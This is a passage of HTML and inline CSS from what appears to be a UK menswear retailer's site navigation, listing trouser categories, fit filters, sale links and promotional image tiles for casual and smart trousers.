        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9186391220 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9186391220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9186391220 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-9186391220 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8360244591 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8360244591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8360244591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8360244591 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8360244591 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9287745402 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9287745402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9287745402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9287745402 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9287745402 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3438250471 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3438250471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3438250471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3438250471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-3438250471 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9249039999 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9249039999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9249039999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9249039999 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-trousers.html"
       class="navigationLink-9249039999 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3403257649 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3403257649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3403257649 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3403257649 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-3403257649 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1220710101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1220710101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1220710101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1220710101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-1220710101 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4645943676 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4645943676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4645943676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4645943676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-4645943676 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2423137455 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2423137455, .column2-2423137455 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2423137455 {
        box-shadow: none;
        
    }
    
    .column2-2423137455 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2423137455 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2423137455 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2423137455 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2423137455 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2423137455 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2423137455 {
            box-shadow: none;
            
        }
        
        .column2-2423137455 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2423137455 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2423137455 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2423137455 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2423137455 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2423137455 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2423137455 {
            box-shadow: none;
            
        }
        
        .column2-2423137455 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2423137455 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2423137455 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2423137455 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2423137455 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2423137455 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2423137455 {
            box-shadow: none;
            
        }
        
        .column2-2423137455 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2423137455 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2423137455 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2423137455 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2423137455 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2423137455 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2423137455 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6801044031 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6801044031, .column2-6801044031 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6801044031 {
        box-shadow: none;
        
    }
    
    .column2-6801044031 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6801044031 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6801044031 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6801044031 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6801044031 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6801044031 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6801044031 {
            box-shadow: none;
            
        }
        
        .column2-6801044031 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6801044031 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6801044031 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6801044031 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6801044031 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6801044031 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6801044031 {
            box-shadow: none;
            
        }
        
        .column2-6801044031 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6801044031 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6801044031 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6801044031 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6801044031 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6801044031 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6801044031 {
            box-shadow: none;
            
        }
        
        .column2-6801044031 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6801044031 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6801044031 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6801044031 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6801044031 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6801044031 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6801044031 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6867245645--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6867245645--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6867245645 .js-read-more,
    .promo-tile-6867245645 .js-read-less {
        font-size: null;
    }

    .promo-tile-6867245645--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6867245645:hover .promo-tile-6867245645-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6867245645 .promo-tile-6867245645-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6867245645-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6867245645 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6867245645--minititle {
        min-height: auto;
    }

    .promo-tile-6867245645--title {
        min-height: auto;
    }

    .promo-tile-6867245645--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6867245645--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6867245645--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6867245645--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6867245645--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6867245645-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6867245645--minititle {
            min-height: auto;
        }

        .promo-tile-6867245645--title {
            min-height: auto;
        }

        .promo-tile-6867245645--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6867245645--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6867245645--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6867245645--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6867245645-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6867245645--minititle {
            min-height: auto;
        }

        .promo-tile-6867245645--title {
            min-height: auto;
        }

        .promo-tile-6867245645--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6867245645--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6867245645--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6867245645 .js-read-more,
        .promo-tile-6867245645 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6867245645--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6867245645--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6867245645--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6867245645-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6867245645--minititle {
            min-height: auto;
        }

        .promo-tile-6867245645--title {
            min-height: auto;
        }

        .promo-tile-6867245645--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6867245645--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6867245645--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6867245645 .js-read-more,
        .promo-tile-6867245645 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6867245645--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6867245645--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6867245645 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa91df17d/merchAssets/SS26/nav/BK2/SS26_NAV_CAS_TROUSER.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6867245645-scaled-img--false promo-tile-6867245645--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/casual-trousers/" class="promo-tile-6867245645--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6801044031 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1446675509--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1446675509--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1446675509 .js-read-more,
    .promo-tile-1446675509 .js-read-less {
        font-size: null;
    }

    .promo-tile-1446675509--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1446675509:hover .promo-tile-1446675509-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1446675509 .promo-tile-1446675509-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1446675509-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1446675509 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1446675509--minititle {
        min-height: auto;
    }

    .promo-tile-1446675509--title {
        min-height: auto;
    }

    .promo-tile-1446675509--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1446675509--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1446675509--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1446675509--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1446675509--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1446675509-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1446675509--minititle {
            min-height: auto;
        }

        .promo-tile-1446675509--title {
            min-height: auto;
        }

        .promo-tile-1446675509--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1446675509--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1446675509--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1446675509--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1446675509-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1446675509--minititle {
            min-height: auto;
        }

        .promo-tile-1446675509--title {
            min-height: auto;
        }

        .promo-tile-1446675509--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1446675509--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1446675509--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1446675509 .js-read-more,
        .promo-tile-1446675509 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1446675509--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1446675509--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1446675509--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1446675509-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1446675509--minititle {
            min-height: auto;
        }

        .promo-tile-1446675509--title {
            min-height: auto;
        }

        .promo-tile-1446675509--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1446675509--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1446675509--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1446675509 .js-read-more,
        .promo-tile-1446675509 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1446675509--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1446675509--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1446675509 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/smart-trousers/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1446675509-scaled-img--false promo-tile-1446675509--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/smart-trousers/" class="promo-tile-1446675509--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2423137455 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2382575092--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2382575092--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2382575092 .js-read-more,
    .promo-tile-2382575092 .js-read-less {
        font-size: null;
    }

    .promo-tile-2382575092--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2382575092:hover .promo-tile-2382575092-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2382575092 .promo-tile-2382575092-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2382575092-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2382575092 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2382575092--minititle {
        min-height: auto;
    }

    .promo-tile-2382575092--title {
        min-height: auto;
    }

    .promo-tile-2382575092--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2382575092--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2382575092--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2382575092--navLink::after {
        content: '';
        position: absolute;
